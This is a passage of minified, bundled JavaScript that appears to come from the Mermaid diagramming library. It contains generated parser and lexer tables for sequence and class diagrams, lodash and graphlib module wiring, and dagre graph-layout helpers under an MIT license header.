of\b)/i,/^(?:over\b)/i,/^(?:note\b)/i,/^(?:activate\b)/i,/^(?:deactivate\b)/i,/^(?:title\b)/i,/^(?:sequenceDiagram\b)/i,/^(?:autonumber\b)/i,/^(?:,)/i,/^(?:;)/i,/^(?:[^\+\->:\n,;]+((?!(-x|--x))[\-]*[^\+\->:\n,;]+)*)/i,/^(?:->>)/i,/^(?:-->>)/i,/^(?:->)/i,/^(?:-->)/i,/^(?:-[x])/i,/^(?:--[x])/i,/^(?::(?:(?:no)?wrap)?[^#\n;]+)/i,/^(?:\+)/i,/^(?:-)/i,/^(?:$)/i,/^(?:.)/i],conditions:{open_directive:{rules:[1,8],inclusive:!1},type_directive:{rules:[2,3,8],inclusive:!1},arg_directive:{rules:[3,4,8],inclusive:!1},ID:{rules:[7,8,12],inclusive:!1},ALIAS:{rules:[7,8,13,14],inclusive:!1},LINE:{rules:[7,8,22],inclusive:!1},INITIAL:{rules:[0,5,6,8,9,10,11,15,16,17,18,19,20,21,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46],inclusive:!0}}};function O(){this.yy={}}return S.lexer=M,O.prototype=S,S.Parser=O,new O}();e.parser=i,e.Parser=i.Parser,e.parse=function(){return i.parse.apply(i,arguments)},e.main=function(r){r[1]||(console.log("Usage: "+r[0]+" FILE"),t.exit(1));var i=n(19).readFileSync(n(20).normalize(r[1]),"utf8");return e.parser.parse(i)},n.c[n.s]===r&&e.main(t.argv.slice(1))}).call(this,n(14),n(7)(t))},function(t,e,n){var r=n(198);t.exports={Graph:r.Graph,json:n(301),alg:n(302),version:r.version}},function(t,e,n){var r;try{r={cloneDeep:n(313),constant:n(86),defaults:n(154),each:n(87),filter:n(128),find:n(314),flatten:n(156),forEach:n(126),forIn:n(319),has:n(93),isUndefined:n(139),last:n(320),map:n(140),mapValues:n(321),max:n(322),merge:n(324),min:n(329),minBy:n(330),now:n(331),pick:n(161),range:n(162),reduce:n(142),sortBy:n(338),uniqueId:n(163),values:n(147),zipObject:n(343)}}catch(t){}r||(r=window._),t.exports=r},function(t,e){var n=Array.isArray;t.exports=n},function(t,e,n){
/**
 * @license
 * Copyright (c) 2012-2013 Chris Pettitt
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */
t.exports={graphlib:n(311),dagre:n(153),intersect:n(368),render:n(370),util:n(12),version:n(382)}},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){"use strict";var r=n(4),i=n(17).Graph;function a(t,e,n,i){var a;do{a=r.uniqueId(i)}while(t.hasNode(a));return n.dummy=e,t.setNode(a,n),a}function o(t){return r.max(r.map(t.nodes(),(function(e){var n=t.node(e).rank;if(!r.isUndefined(n))return n})))}t.exports={addDummyNode:a,simplify:function(t){var e=(new i).setGraph(t.graph());return r.forEach(t.nodes(),(function(n){e.setNode(n,t.node(n))})),r.forEach(t.edges(),(function(n){var r=e.edge(n.v,n.w)||{weight:0,minlen:1},i=t.edge(n);e.setEdge(n.v,n.w,{weight:r.weight+i.weight,minlen:Math.max(r.minlen,i.minlen)})})),e},asNonCompoundGraph:function(t){var e=new i({multigraph:t.isMultigraph()}).setGraph(t.graph());return r.forEach(t.nodes(),(function(n){t.children(n).length||e.setNode(n,t.node(n))})),r.forEach(t.edges(),(function(n){e.setEdge(n,t.edge(n))})),e},successorWeights:function(t){var e=r.map(t.nodes(),(function(e){var n={};return r.forEach(t.outEdges(e),(function(e){n[e.w]=(n[e.w]||0)+t.edge(e).weight})),n}));return r.zipObject(t.nodes(),e)},predecessorWeights:function(t){var e=r.map(t.nodes(),(function(e){var n={};return r.forEach(t.inEdges(e),(function(e){n[e.v]=(n[e.v]||0)+t.edge(e).weight})),n}));return r.zipObject(t.nodes(),e)},intersectRect:function(t,e){var n,r,i=t.x,a=t.y,o=e.x-i,s=e.y-a,c=t.width/2,u=t.height/2;if(!o&&!s)throw new Error("Not possible to find intersection inside of the rectangle");Math.abs(s)*c>Math.abs(o)*u?(s<0&&(u=-u),n=u*o/s,r=u):(o<0&&(c=-c),n=c,r=c*s/o);return{x:i+n,y:a+r}},buildLayerMatrix:function(t){var e=r.map(r.range(o(t)+1),(function(){return[]}));return r.forEach(t.nodes(),(function(n){var i=t.node(n),a=i.rank;r.isUndefined(a)||(e[a][i.order]=n)})),e},normalizeRanks:function(t){var e=r.min(r.map(t.nodes(),(function(e){return t.node(e).rank})));r.forEach(t.nodes(),(function(n){var i=t.node(n);r.has(i,"rank")&&(i.rank-=e)}))},removeEmptyRanks:function(t){var e=r.min(r.map(t.nodes(),(function(e){return t.node(e).rank}))),n=[];r.forEach(t.nodes(),(function(r){var i=t.node(r).rank-e;n[i]||(n[i]=[]),n[i].push(r)}));var i=0,a=t.graph().nodeRankFactor;r.forEach(n,(function(e,n){r.isUndefined(e)&&n%a!=0?--i:i&&r.forEach(e,(function(e){t.node(e).rank+=i}))}))},addBorderNode:function(t,e,n,r){var i={width:0,height:0};arguments.length>=4&&(i.rank=n,i.order=r);return a(t,"border",i,e)},maxRank:o,partition:function(t,e){var n={lhs:[],rhs:[]};return r.forEach(t,(function(t){e(t)?n.lhs.push(t):n.rhs.push(t)})),n},time:function(t,e){var n=r.now();try{return e()}finally{console.log(t+" time: "+(r.now()-n)+"ms")}},notime:function(t,e){return e()}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(173),i=n(174),a=n(175),o={channel:r.default,lang:i.default,unit:a.default};e.default=o},function(t,e,n){var r;try{r={clone:n(199),constant:n(86),each:n(87),filter:n(128),has:n(93),isArray:n(5),isEmpty:n(276),isFunction:n(37),isUndefined:n(139),keys:n(30),map:n(140),reduce:n(142),size:n(279),transform:n(285),union:n(286),values:n(147)}}catch(t){}r||(r=window._),t.exports=r},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){var r=n(43);t.exports={isSubgraph:function(t,e){return!!t.children(e).length},edgeToId:function(t){return a(t.v)+":"+a(t.w)+":"+a(t.name)},applyStyle:function(t,e){e&&t.attr("style",e)},applyClass:function(t,e,n){e&&t.attr("class",e).attr("class",n+" "+t.attr("class"))},applyTransition:function(t,e){var n=e.graph();if(r.isPlainObject(n)){var i=n.transition;if(r.isFunction(i))return i(t)}return t}};var i=/:/g;function a(t){return t?String(t).replace(i,"\\:"):""}},function(t,e,n){(function(t,r){var i=function(){var t=function(t,e,n,r){for(n=n||{},r=t.length;r--;n[t[r]]=e);return n},e=[1,7],n=[1,6],r=[1,14],i=[1,25],a=[1,28],o=[1,26],s=[1,27],c=[1,29],u=[1,30],l=[1,31],h=[1,33],f=[1,34],d=[1,35],p=[10,19],g=[1,47],y=[1,48],v=[1,49],m=[1,50],b=[1,51],x=[1,52],_=[10,19,25,32,33,41,44,45,46,47,48,49],k=[10,19,23,25,32,33,37,41,44,45,46,47,48,49,66,67,68],w=[10,13,17,19],E=[41,66,67,68],T=[41,48,49,66,67,68],C=[41,44,45,46,47,66,67,68],A=[10,19,25],S=[1,81],M={trace:function(){},yy:{},symbols_:{error:2,start:3,mermaidDoc:4,directive:5,graphConfig:6,openDirective:7,typeDirective:8,closeDirective:9,NEWLINE:10,":":11,argDirective:12,open_directive:13,type_directive:14,arg_directive:15,close_directive:16,CLASS_DIAGRAM:17,statements:18,EOF:19,statement:20,className:21,alphaNumToken:22,GENERICTYPE:23,relationStatement:24,LABEL:25,classStatement:26,methodStatement:27,annotationStatement:28,clickStatement:29,cssClassStatement:30,CLASS:31,STYLE_SEPARATOR:32,STRUCT_START:33,members:34,STRUCT_STOP:35,ANNOTATION_START:36,ANNOTATION_END:37,MEMBER:38,SEPARATOR:39,relation:40,STR:41,relationType:42,lineType:43,AGGREGATION:44,EXTENSION:45,COMPOSITION:46,DEPENDENCY:47,LINE:48,DOTTED_LINE:49,CALLBACK:50,LINK:51,CSSCLASS:52,commentToken:53,textToken:54,graphCodeTokens:55,textNoTagsToken:56,TAGSTART:57,TAGEND:58,"==":59,"--":60,PCT:61,DEFAULT:62,SPACE:63,MINUS:64,keywords:65,UNICODE_TEXT:66,NUM:67,ALPHA:68,$accept:0,$end:1},terminals_:{2:"error",10:"NEWLINE",11:":",13:"open_directive",14:"type_directive",15:"arg_directive",16:"close_directive",17:"CLASS_DIAGRAM",19:"EOF",23:"GENERICTYPE",25:"LABEL",31:"CLASS",32:"STYLE_SEPARATOR",33:"STRUCT_START",35:"STRUCT_STOP",36:"ANNOTATION_START",37:"ANNOTATION_END",38:"MEMBER",39:"SEPARATOR",41:"STR",44:"AGGREGATION",45:"EXTENSION",46:"COMPOSITION",47:"DEPENDENCY",48:"LINE",49:"DOTTED_LINE",50:"CALLBACK",51:"LINK",52:"CSSCLASS",55:"graphCodeTokens",57:"TAGSTART",58:"TAGEND",59:"==",60:"--",61:"PCT",62:"DEFAULT",63:"SPACE",64:"MINUS",65:"keywords",66:"UNICODE_TEXT",67:"NUM",68:"ALPHA"},productions_:[0,[3,1],[3,2],[4,1],[5,4],[5,6],[7,1],[8,1],[12,1],[9,1],[6,4],[18,1],[18,2],[18,3],[21,1],[21,2],[21,3],[21,2],[20,1],[20,2],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[26,2],[26,4],[26,5],[26,7],[28,4],[34,1],[34,2],[27,1],[27,2],[27,1],[27,1],[24,3],[24,4],[24,4],[24,5],[40,3],[40,2],[40,2],[40,1],[42,1],[42,1],[42,1],[42,1],[43,1],[43,1],[29,3],[29,4],[29,3],[29,4],[30,3],[53,1],[53,1],[54,1],[54,1],[54,1],[54,1],[54,1],[54,1],[54,1],[56,1],[56,1],[56,1],[56,1],[22,1],[22,1],[22,1]],performAction:function(t,e,n,r,i,a,o){var s=a.length-1;switch(i){case 6:r.parseDirective("%%{","open_directive");break;case 7:r.parseDirective(a[s],"type_directive");break;case 8:a[s]=a[s].trim().replace(/'/g,'"'),r.parseDirective(a[s],"arg_directive");break;case 9:r.parseDirective("}%%","close_directive","class");break;case 14:this.$=a[s];break;case 15:this.$=a[s-1]+a[s];break;case 16:this.$=a[s-2]+"~"+a[s-1]+a[s];break;case 17:this.$=a[s-1]+"~"+a[s];break;case 18:r.addRelation(a[s]);break;case 19:a[s-1].title=r.cleanupLabel(a[s]),r.addRelation(a[s-1]);break;case 26:r.addClass(a[s]);break;case 27:r.addClass(a[s-2]),r.setCssClass(a[s-2],a[s]);break;case 28:r.addClass(a[s-3]),r.addMembers(a[s-3],a[s-1]);break;case 29:r.addClass(a[s-5]),r.setCssClass(a[s-5],a[s-3]),r.addMembers(a[s-5],a[s-1]);break;case 30:r.addAnnotation(a[s],a[s-2]);break;case 31:this.$=[a[s]];break;case 32:a[s].push(a[s-1]),this.$=a[s];break;case 33:break;case 34:r.addMember(a[s-1],r.cleanupLabel(a[s]));break;case 35:case 36:break;case 37:this.$={id1:a[s-2],id2:a[s],relation:a[s-1],relationTitle1:"none",relationTitle2:"none"};break;case 38:this.$={id1:a[s-3],id2:a[s],relation:a[s-1],relationTitle1:a[s-2],relationTitle2:"none"};break;case 39:this.$={id1:a[s-3],id2:a[s],relation:a[s-2],relationTitle1:"none",relationTitle2:a[s-1]};break;case 40:this.$={id1:a[s-4],id2:a[s],relation:a[s-2],relationTitle1:a[s-3],relationTitle2:a[s-1]};break;case 41:this.$={type1:a[s-2],type2:a[s],lineType:a[s-1]};break;case 42:this.$={type1:"none",type2:a[s],lineType:a[s-1]};break;case 43:this.$={type1:a[s-1],type2:"none",lineType:a[s]};break;case 44:this.$={type1:"none",type2:"none",lineType:a[s]};break;case 45:this.$=r.relationType.AGGREGATION;break;case 46:this.$=r.relationType.EXTENSION;break;case 47:this.$=r.relationType.COMPOSITION;break;case 48:this.$=r.relationType.DEPENDENCY;break;case 49:this.$=r.lineType.LINE;break;case 50:this.$=r.lineType.DOTTED_LINE;break;case 51:this.$=a[s-2],r.setClickEvent(a[s-1],a[s],void 0);break;case 52:this.$=a[s-3],r.setClickEvent(a[s-2],a[s-1],a[s]);break;case 53:this.$=a[s-2],r.setLink(a[s-1],a[s],void 0);break;case 54:this.$=a[s-3],r.setLink(a[s-2],a[s-1],a[s]);break;case 55:r.setCssClass(a[s-1],a[s])}},table:[{3:1,4:2,5:3,6:4,7:5,13:e,17:n},{1:[3]},{1:[2,1]},{3:8,4:2,5:3,6:4,7:5,13:e,17:n},{1:[2,3]},{8:9,14:[1,10]},{10:[1,11]},{14:[2,6]},{1:[2,2]},{9:12,11:[1,13],16:r},t([11,16],[2,7]),{5:23,7:5,13:e,18:15,20:16,21:24,22:32,24:17,26:18,27:19,28:20,29:21,30:22,31:i,36:a,38:o,39:s,50:c,51:u,52:l,66:h,67:f,68:d},{10:[1,36]},{12:37,15:[1,38]},{10:[2,9]},{19:[1,39]},{10:[1,40],19:[2,11]},t(p,[2,18],{25:[1,41]}),t(p,[2,20]),t(p,[2,21]),t(p,[2,22]),t(p,[2,23]),t(p,[2,24]),t(p,[2,25]),t(p,[2,33],{40:42,42:45,43:46,25:[1,44],41:[1,43],44:g,45:y,46:v,47:m,48:b,49:x}),{21:53,22:32,66:h,67:f,68:d},t(p,[2,35]),t(p,[2,36]),{22:54,66:h,67:f,68:d},{21:55,22:32,66:h,67:f,68:d},{21:56,22:32,66:h,67:f,68:d},{41:[1,57]},t(_,[2,14],{22:32,21:58,23:[1,59],66:h,67:f,68:d}),t(k,[2,69]),t(k,[2,70]),t(k,[2,71]),t(w,[2,4]),{9:60,16:r},{16:[2,8]},{1:[2,10]},{5:23,7:5,13:e,18:61,19:[2,12],20:16,21:24,22:32,24:17,26:18,27:19,28:20,29:21,30:22,31:i,36:a,38:o,39:s,50:c,51:u,52:l,66:h,67:f,68:d},t(p,[2,19]),{21:62,22:32,41:[1,63],66:h,67:f,68:d},{40:64,42:45,43:46,44:g,45:y,46:v,47:m,48:b,49:x},t(p,[2,34]),{43:65,48:b,49:x},t(E,[2,44],{42:66,44:g,45:y,46:v,47:m}),t(T,[2,45]),t(T,[2,46]),t(T,[2,47]),t(T,[2,48]),t(C,[2,49]),t(C,[2,50]),t(p,[2,26],{32:[1,67],33:[1,68]}),{37:[1,69]},{41:[1,70]},{41:[1,71]},{22:72,66:h,67:f,68:d},t(_,[2,15]),t(_,[2,17],{22:32,21:73,66:h,67:f,68:d}),{10:[1,74]},{19:[2,13]},t(A,[2,37]),{21:75,22:32,66:h,67:f,68:d},{21:76,22:32,41:[1,77],66:h,67:f,68:d},t(E,[2,43],{42:78,44:g,45:y,46:v,47:m}),t(E,[2,42]),{22:79,66:h,67:f,68:d},{34:80,38:S},{21:82,22:32,66:h,67:f,68:d},t(p,[2,51],{41:[1,83]}),t(p,[2,53],{41:[1,84]}),t(p,[2,55]),t(_,[2,16]),t(w,[2,5]),t(A,[2,39]),t(A,[2,38]),{21:85,22:32,66:h,67:f,68:d},t(E,[2,41]),t(p,[2,27],{33:[1,86]}),{35:[1,87]},{34:88,35:[2,31],38:S},t(p,[2,30]),t(p,[2,52]),t(p,[2,54]),t(A,[2,40]),{34:89,38:S},t(p,[2,28]),{35:[2,32]},{35:[1,90]},t(p,[2,29])],defaultActions:{2:[2,1],4:[2,3],7:[2,6],8:[2,2],14:[2,9],38:[2,8],39:[2,10],61:[2,13],88:[2,32]},parseError:function(t,e){if(!e.recoverable){var n=new Error(t);throw n.hash=e,n}this.trace(t)},parse:function(t){var e=this,n=[0],r=[],i=[null],a=[],o=this.table,s="",c=0,u=0,l=0,h=2,f=1,d=a.slice.call(arguments,1),p=Object.create(this.lexer),g={yy:{}};for(var y in this.yy)Object.prototype.hasOwnProperty.call(this.yy,y)&&(g.yy[y]=this.yy[y]);p.setInput(t,g.yy),g.yy.lexer=p,g.yy.parser=this,void 0===p.yylloc&&(p.yylloc={});var v=p.yylloc;a.push(v);var m=p.options&&p.options.ranges;function b(){var t;return"number"!=typeof(t=r.pop()||p.lex()||f)&&(t instanceof Array&&(t=(r=t).pop()),t=e.symbols_[t]||t),t}"function"==typeof g.yy.parseError?this.parseError=g.yy.parseError:this.parseError=Object.getPrototypeOf(this).parseError;for(var x,_,k,w,E,T,C,A,S,M={};;){if(k=n[n.length-1],this.defaultActions[k]?w=this.defaultActions[k]:(null==x&&(x=b()),w=o[k]&&o[k][x]),void 0===w||!w.length||!w[0]){var O="";for(T in S=[],o[k])this.terminals_[T]&&T>h&&S.push("'"+this.terminals_[T]+"'");O=p.showPosition?"Parse error on line "+(c+1)+":\n"+p.showPosition()+"\nExpecting "+S.join(", ")+", got '"+(this.terminals_[x]||x)+"'":"Parse error on line "+(c+1)+": Unexpected "+(x==f?"end of input":"'"+(this.terminals_[x]||x)+"'"),this.parseError(O,{text:p.match,token:this.terminals_[x]||x,line:p.yylineno,loc:v,expected:S})}if(w[0]instanceof Array&&w.length>1)throw new Error("Parse Error: multiple actions possible at state: "+k+", token: "+x);switch(w[0]){case 1:n.push(x),i.push(p.yytext),a.push(p.yylloc),n.push(w[1]),x=null,_?(x=_,_=null):(u=p.yyleng,s=p.yytext,c=p.yylineno,v=p.yylloc,l>0&&l--);break;case 2:if(C=this.productions_[w[1]][1],M.$=i[i.length-C],M._$={first_line:a[a.length-(C||1)].first_line,last_line:a[a.length-1].last_line,first_column:a[a.length-(C||1)].first_column,last_column:a[a.length-1].last_column},m&&(M._$.range=[a[a.length-(C||1)].range[0],a[a.length-1].range[1]]),void 0!==(E=this.performAction.apply(M,[s,u,c,g.yy,w[1],i,a].concat(d))))return E;C&&(n=n.slice(0,-1*C*2),i=i.slice(0,-1*C),a=a.slice(0,-1*C)),n.push(this.productions_[w[1]][0]),i.push(M.$),a.push(M._$),A=o[n[n.length-2]][n[n.length-1]],n.push(A);break;case 3:return!0}}return!0}},O={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t,e){return this.yy=e||this.yy||{},this._input=t,this._more=this._backtrack=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this.yyleng=this.yytext.length,this},more:function(){return this._more=!0,this},reject:function(){return this.options.backtrack_lexer?(this._backtrack=!0,this):this.parseError("Lexical error on line "+(this.yylineno+1)+". You can only invoke reject() in the lexer when the lexer is of the backtracking persuasion (options.backtrack_lexer = true).\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},test_match:function(t,e){var n,r,i;if(this.options.backtrack_lexer&&(i={yylineno:this.yylineno,yylloc:{first_line:this.yylloc.first_line,last_line:this.last_line,first_column:this.yylloc.first_column,last_column:this.yylloc.last_column},yytext:this.yytext,match:this.match,matches:this.matches,matched:this.matched,yyleng:this.yyleng,offset:this.offset,_more:this._more,_input:this._input,yy:this.yy,conditionStack:this.conditionStack.slice(0),done:this.done},this.options.ranges&&(i.yylloc.range=this.yylloc.range.slice(0))),(r=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=r.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:r?r[r.length-1].length-r[r.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._backtrack=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,e,this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n)return n;if(this._backtrack){for(var a in i)this[a]=i[a];return!1}return!1},next:function(){if(this.done)return this.EOF;var t,e,n,r;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length;a++)if((n=this._input.match(this.rules[i[a]]))&&(!e||n[0].length>e[0].length)){if(e=n,r=a,this.options.backtrack_lexer){if(!1!==(t=this.test_match(n,i[a])))return t;if(this._backtrack){e=!1;continue}return!1}if(!this.options.flex)break}return e?!1!==(t=this.test_match(e,i[r]))&&t:""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return t||this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.length-1>0?this.conditionStack.pop():this.conditionStack[0]},_currentRules:function(){return this.conditionStack.length&&this.conditionStack[this.conditionStack.length-1]?this.conditions[this.conditionStack[this.conditionStack.length-1]].rules:this.conditions.INITIAL.rules},topState:function(t){return(t=this.conditionStack.length-1-Math.abs(t||0))>=0?this.conditionStack[t]:"INITIAL"},pushState:function(t){this.begin(t)},stateStackSize:function(){return this.conditionStack.length},options:{},performAction:function(t,e,n,r){switch(n){case 0:return this.begin("open_directive"),13;case 1:return this.begin("type_directive"),14;case 2:return this.popState(),this.begin("arg_directive"),11;case 3:return this.popState(),this.popState(),16;case 4:return 15;case 5:case 6:break;case 7:return 10;case 8:break;case 9:case 10:return 17;case 11:return this.begin("struct"),33;case 12:return"EOF_IN_STRUCT";case 13:return"OPEN_IN_STRUCT";case 14:return this.popState(),35;case 15:break;case 16:return"MEMBER";case 17:return 31;case 18:return 52;case 19:return 50;case 20:return 51;case 21:return 36;case 22:return 37;case 23:this.begin("generic");break;case 24:this.popState();break;case 25:return"GENERICTYPE";case 26:this.begin("string");break;case 27:this.popState();break;case 28:return"STR";case 29:case 30:return 45;case 31:case 32:return 47;case 33:return 46;case 34:return 44;case 35:return 48;case 36:return 49;case 37:return 25;case 38:return 32;case 39:return 64;case 40:return"DOT";case 41:return"PLUS";case 42:return 61;case 43:case 44:return"EQUALS";case 45:return 68;case 46:return"PUNCTUATION";case 47:return 67;case 48:return 66;case 49:return 63;case 50:return 19}},rules:[/^(?:%%\{)/,/^(?:((?:(?!\}%%)[^:.])*))/,/^(?::)/,/^(?:\}%%)/,/^(?:((?:(?!\}%%).|\n)*))/,/^(?:%%(?!\{)*[^\n]*(\r?\n?)+)/,/^(?:%%[^\n]*(\r?\n)*)/,/^(?:(\r?\n)+)/,/^(?:\s+)/,/^(?:classDiagram-v2\b)/,/^(?:classDiagram\b)/,/^(?:[{])/,/^(?:$)/,/^(?:[{])/,/^(?:[}])/,/^(?:[\n])/,/^(?:[^{}\n]*)/,/^(?:class\b)/,/^(?:cssClass\b)/,/^(?:callback\b)/,/^(?:link\b)/,/^(?:<<)/,/^(?:>>)/,/^(?:[~])/,/^(?:[~])/,/^(?:[^~]*)/,/^(?:["])/,/^(?:["])/,/^(?:[^"]*)/,/^(?:\s*<\|)/,/^(?:\s*\|>)/,/^(?:\s*>)/,/^(?:\s*<)/,/^(?:\s*\*)/,/^(?:\s*o\b)/,/^(?:--)/,/^(?:\.\.)/,/^(?::{1}[^:\n;]+)/,/^(?::{3})/,/^(?:-)/,/^(?:\.)/,/^(?:\+)/,/^(?:%)/,/^(?:=)/,/^(?:=)/,/^(?:\w+)/,/^(?:[!"#$%&'*+,-.`?\\/])/,/^(?:[0-9]+)/,/^(?:[\u00AA\u00B5\u00BA\u00C0-\u00D6\u00D8-\u00F6]|[\u00F8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377]|[\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5]|[\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA]|[\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE]|[\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA]|[\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0]|[\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977]|[\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2]|[\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A]|[\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39]|[\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8]|[\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C]|[\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C]|[\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99]|[\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0]|[\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D]|[\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3]|[\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10]|[\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1]|[\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81]|[\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3]|[\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6]|[\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A]|[\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081]|[\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D]|[\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0]|[\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310]|[\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C]|[\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711]|[\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7]|[\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C]|[\u1950-\